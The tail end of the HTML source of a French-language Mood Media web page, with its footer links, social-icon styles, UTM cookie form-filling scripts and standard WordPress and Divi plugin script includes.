Cookies.get("organic_source_str") ? jQuery('[id="input_3_38"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactez nous dès maintenant afin de découvrir nos solutions adaptées à votre besoin.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/be-fr/contact-us/sales/">Nous contacter</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & aide</h3>
<p><a href="https://moodmedia.com/be-fr/contact-us/" style="color:#fff !important;">Nous contacter</a><br class="">
<a href="https://moodmedia.com/be-fr/client-login/" class="" style="color:#fff !important;">Votre compte</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support client</a><br>
<a href="https://moodmedia.com/be-fr/contact-us/music-submissions/" class="" style="color:#fff !important;">Vous êtes musicien</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Bureaux</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Entreprise</h3>
<p><a href="https://moodmedia.com/be-fr/company/" style="color:#fff !important;">À propos de Mood Media</a><br>
<a href="https://moodmedia.com/be-fr/company/" style="color:#fff !important;">Direction</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/be-fr/company/careers/" style="color:#fff !important;">Carrières</a><br>
<a href="https://moodmedia.com/be-fr/company/privacy-policy/" style="color:#fff !important;">Politique de confidentialité</a><br>
<!--<a href="https://moodmedia.com/be-fr/company/privacy-notice-call-center/" style="color:#fff !important;">Avis de confidentialité (Centres d'appels)</a><br>-->
<a href="https://moodmedia.com/be-fr/company/terms-of-use/" style="color:#fff !important;">Conditions d'utilisation</a><br>
<a href="https://moodmedia.com/be-fr/company/cookie-policy/" style="color:#fff !important;">Cookies</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=divi-torque-lite-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=72cd6f160b59" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"32e144d192","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"749afa6707","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"120430","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=fa07f10043b8" id="fitvids-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"fr_BE"}}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"604f069e00bd4f4f84ac31c500a8673b"},"ajax":{"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"94108ca4d7","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"410231b928"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/vendor/jquery.cue.min.js?ver=5338886328b5" id="jquery-cue-js"></script>
<script type="text/javascript" id="cue-js-extra">
/* <![CDATA[ */
var _cueSettings = {"l10n":{"nextTrack":"Next Track","previousTrack":"Previous Track","togglePlayer":"Toggle Player","togglePlaylist":"Toggle Playlist"}};
//# sourceURL=cue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/cue.min.js?ver=a6cf9b7799f5" id="cue-js"></script>
<script type="text/javascript" id="cuepro-js-extra">
/* <![CDATA[ */
var _cueproSettings = {"disableEmbeds":"","l10n":{"popup":"Popup","share":"Share"}};
//# sourceURL=cuepro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/cuepro.min.js?ver=2ad2460340b8" id="cuepro-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script type="text/javascript" id="cuepro-insights-js-extra">
/* <![CDATA[ */
var _cueproInsights = {"restUrl":"https://moodmedia.com/be-fr/wp-json/","routeUrl":"https://moodmedia.com/be-fr/wp-json/cue/v1/stats"};
//# sourceURL=cuepro-insights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489" id="cuepro-insights-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-120430-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://moodmedia.com/wp-content/uploads/2016/05/pophead.jpg)!important}</style><style id="et-builder-module-design-deferred-120430-cached-inline-styles">.et_pb_section_1.et_pb_section{background-color:#ffffff!important}.et_pb_text_1{font-size:24px}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
